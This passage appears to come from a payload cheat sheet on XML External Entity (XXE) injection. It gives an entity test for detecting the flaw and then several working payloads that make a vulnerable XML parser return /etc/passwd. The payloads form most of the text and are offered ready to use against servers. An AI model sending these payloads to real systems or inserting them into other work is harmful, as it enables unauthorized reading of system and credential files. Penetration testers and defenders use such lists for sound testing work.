 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection
Detect the vulnerability
Basic entity test, when the XML parser parses the external entities the result should contain "John" in firstName and "Doe" in
lastName . Entities are defined inside the DOCTYPE element.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
It might help to set the Content-Type: application/xml in the request when sending XML payload to the server.
Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>